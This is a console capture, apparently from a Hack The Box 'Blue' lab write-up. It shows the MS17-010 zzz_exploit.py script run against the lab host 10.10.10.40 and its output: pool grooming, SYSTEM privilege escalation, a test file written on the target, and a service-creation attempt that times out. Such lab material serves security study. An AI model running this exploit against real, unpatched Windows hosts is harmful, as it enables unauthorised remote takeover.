 root@kali: ~/toolbox/data/writeups/htb.blue/MS17-010 # python zzz_exploit.py 10.10.10.40 netlogon
Target OS: Windows 7 Professional 7601 Service Pack 1
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa800416aba0
SESSION: 0xfffff8a0024e6220
FLINK: 0xfffff8a01c018048
InParam: 0xfffff8a01c01115c
MID: 0x2207
unexpected alignment, diff: 0x6048
leak failed... try again
CONNECTION: 0xfffffa800416aba0
SESSION: 0xfffff8a0024e6220
FLINK: 0xfffff8a01c02b088
InParam: 0xfffff8a01c02515c
MID: 0x2303
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 10.10.10.40.....
Creating service NRtb.....
Starting service NRtb.....
The NETBIOS connection with the remote host timed out.
Removing service NRtb.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done
root@kali: ~/toolbox/data/writeups/htb.blue/MS17-010 #